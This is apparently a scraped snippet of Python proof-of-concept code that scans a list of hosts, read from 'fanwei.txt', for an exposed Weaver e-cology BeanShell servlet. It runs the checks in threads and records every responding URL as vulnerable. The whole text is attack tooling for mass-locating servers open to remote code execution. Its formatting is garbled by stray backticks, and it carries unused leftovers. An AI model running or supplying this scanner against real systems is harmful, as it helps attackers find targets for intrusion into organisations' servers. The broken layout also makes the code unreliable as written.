 from os import O_EXCL``import requests``import threading`` ``def POC_1(target_url,ss):` `vuln_url = target_url + r"/weaver/bsh.servlet.BshServlet"` `headers = {` `"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36",` `"Content-Type": "application/x-www-form-urlencoded",` `}` `try:` `response = requests.get(url=vuln_url, headers=headers, timeout=5,verify=False)` `if response.status_code == 200 and "BeanShell Test" in response.text:` `with open("存在漏洞的url.txt", 'a', encoding='UTF-8') as f:` `print("\033[32m[o] 目标{}存在漏洞".format(target_url))` `f.write(vuln_url + "\n")` `else:` `print("\033[31m[x] 目标不存在漏洞")` `except Exception as e:` `print("\033[31m[x] 请求失败", e)`` ``with open("fanwei.txt","r",encoding='UTF-8')as f:` `for i in f.readlines():` `ss = i.replace('\n','')` `ip = i.replace('\n','')` `threading.Thread(target=POC_1,args=(ip,ss)).start()